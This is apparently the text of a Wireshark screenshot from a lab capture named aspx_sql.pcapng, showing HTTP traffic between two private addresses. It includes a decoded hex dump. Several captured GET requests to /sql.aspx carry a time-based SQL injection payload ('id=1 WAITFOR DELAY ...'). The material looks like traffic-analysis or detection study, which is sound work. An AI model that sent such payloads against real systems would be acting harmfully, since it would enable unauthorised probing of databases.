 aspx_sql.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
Apply a display filter … <Ctrl-/> 表达式… +
No. Time Source Destination Protocol Length Info
344 6.613178 bogon bogon TCP 54 53857 → http(80) [ACK] Seq=1 Ack=1 Win=525568 Len=0
345 6.822858 bogon bogon TCP 54 http(80) → 53821 [ACK] Seq=1 Ack=278 Win=65536 Len=0
346 11.612384 bogon bogon HTTP 1508 HTTP/1.1 200 OK  (text/html)
347 11.612448 bogon bogon TCP 54 53821 → http(80) [ACK] Seq=278 Ack=1456 Win=524032 Len=0
348 11.612747 bogon bogon TCP 54 53821 → http(80) [FIN, ACK] Seq=278 Ack=1456 Win=524032 Len=0
349 11.612854 bogon bogon TCP 54 http(80) → 53821 [ACK] Seq=1456 Ack=279 Win=65536 Len=0
350 11.673412 bogon bogon TCP 54 53822 → http(80) [FIN, ACK] Seq=1 Ack=1 Win=525568 Len=0
351 11.673538 bogon bogon HTTP 329 GET /sql.aspx?id=1%20WAITFOR%20DELAY%20%270%3A0%3A5%27 HTTP/1.1
352 11.673656 bogon bogon TCP 54 http(80) → 53822 [RST, ACK] Seq=1 Ack=2 Win=0 Len=0
353 11.675268 bogon bogon TCP 66 53892 → http(80) [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
354 11.675609 bogon bogon TCP 66 http(80) → 53892 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
355 11.675731 bogon bogon TCP 54 53892 → http(80) [ACK] Seq=1 Ack=1 Win=525568 Len=0
356 11.686679 bogon bogon TCP 66 53893 → http(80) [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
357 11.686912 bogon bogon TCP 66 http(80) → 53893 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM=1
358 11.686972 bogon bogon TCP 54 53893 → http(80) [ACK] Seq=1 Ack=1 Win=525568 Len=0
359 11.877216 bogon bogon TCP 54 http(80) → 53856 [ACK] Seq=1 Ack=276 Win=65536 Len=0
360 16.683440 bogon bogon HTTP 1504 HTTP/1.1 200 OK  (text/html)
361 16.683495 bogon bogon TCP 54 53856 → http(80) [ACK] Seq=276 Ack=1452 Win=524032 Len=0
362 16.683827 bogon bogon TCP 54 53856 → http(80) [FIN, ACK] Seq=276 Ack=1452 Win=524032 Len=0
363 16.684157 bogon bogon TCP 54 http(80) → 53856 [ACK] Seq=1452 Ack=277 Win=65536 Len=0
364 16.687022 bogon bogon TCP 54 53857 → http(80) [FIN, ACK] Seq=1 Ack=1 Win=525568 Len=0
365 16.687081 bogon bogon HTTP 329 GET /sql.aspx?id=1%20WAITFOR%20DELAY%20%270%3A0%3A0%27 HTTP/1.1
366 16.687163 bogon bogon TCP 54 http(80) → 53857 [RST, ACK] Seq=1 Ack=2 Win=0 Len=0
Frame 351: 329 bytes on wire (2632 bits), 329 bytes captured (2632 bits) on interface 0
Ethernet II, Src: Vmware_c0:00:08 (00:50:56:c0:00:08), Dst: Vmware_22:61:f4 (00:0c:29:22:61:f4)
Internet Protocol Version 4, Src: bogon (192.168.26.1), Dst: bogon (192.168.26.135)
Transmission Control Protocol, Src Port: 53856 (53856), Dst Port: http (80), Seq: 1, Ack: 1, Len: 275
Hypertext Transfer Protocol
Decoded Full HTTP Request URI of GET: http://192.168.26.135/sql.aspx?id=1 WAITFOR DELAY '0:0:5'
0000 00 0c 29 22 61 f4 00 50 56 c0 00 08 08 00 45 00 ··)"a··P V·····E·
0010 01 3b 2e b4 40 00 40 06 55 30 c0 a8 1a 01 c0 a8 ·;.·@·@· U0······
0020 1a 87 d2 60 00 50 e6 33 6d 6a f2 59 85 30 50 18 ···`·P·3 mj·Y·0P·
0030 08 05 f5 70 00 00 47 45 54 20 2f 73 71 6c 2e 61 ···p··GE T /sql.a
0040 73 70 78 3f 69 64 3d 31 25 32 30 57 41 49 54 46 spx?id=1 %20WAITF
0050 4f 52 25 32 30 44 45 4c 41 59 25 32 30 25 32 37 OR%20DEL AY%20%27
0060 30 25 33 41 30 25 33 41 35 25 32 37 20 48 54 54 0%3A0%3A 5%27 HTT
0070 50 2f 31 2e 31 0d 0a 41 63 63 65 70 74 2d 45 6e P/1.1··A ccept-En
0080 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 64 65 66 coding: gzip,def
0090 6c 61 74 65 0d 0a 48 6f 73 74 3a 20 31 39 32 2e late··Ho st: 192.
00a0 31 36 38 2e 32 36 2e 31 33 35 0d 0a 41 63 63 65 168.26.1 35··Acce
00b0 70 74 3a 20 2a 2f 2a 0d 0a 55 73 65 72 2d 41 67 pt: */*· ·User-Ag
00c0 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 ent: Moz illa/5.0
00d0 20 28 58 31 31 3b 20 55 3b 20 4c 69 6e 75 78 20 (X11; U ; Linux
00e0 69 36 38 36 3b 20 65 73 2d 45 53 3b 20 72 76 3a i686; es -ES; rv:
00f0 31 2e 38 2e 31 2e 31 32 29 20 47 65 63 6b 6f 2f 1.8.1.12 ) Gecko/
0100 32 30 30 38 30 32 31 33 20 46 69 72 65 66 6f 78 20080213 Firefox
0110 2f 32 2e 30 2e 30 2e 31 32 0d 0a 43 6f 6e 6e 65 /2.0.0.1 2··Conne
0120 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 43 61 ction: c lose··Ca
0130 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d che-Cont rol: no-
0140 63 61 63 68 65 0d 0a 0d 0a cache··· ·
Decoded Full HTTP Request URI of (uri_decode), 54 bytes 分组: 827 · 已显示: 827 (100.0%) · 加载时间: 0:0.18 Profile: Default